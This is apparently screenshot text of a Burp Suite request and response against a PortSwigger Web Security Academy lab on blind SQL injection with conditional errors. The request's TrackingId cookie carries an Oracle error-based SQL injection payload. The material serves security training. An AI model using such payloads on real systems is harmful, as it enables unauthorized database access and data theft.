 Request
Pretty Raw Hex
\n
1 GET /filter?category=Accessories HTTP/2
2 Host: 0a5e00800437b59083d82893003f008d.web-security-academy.net
3 Cookie: TrackingId=qdHCBOUx6ly322CH' || (SELECT CASE WHEN (1=0) THEN TO_CHAR(1/0) ELSE NULL END FROM dual) ||'
; session=7HOFEttzIWqROTy2cD6g41bz6IwXRkX2
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Dnt: 1
9 Referer: https://0a5e00800437b59083d82893003f008d.web-security-academy.net/
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Blind SQL injection with conditional errors
Back to lab home
Back to lab description
LAB Not solved
Home | My account
WE LIKE TO
SHOP
Accessories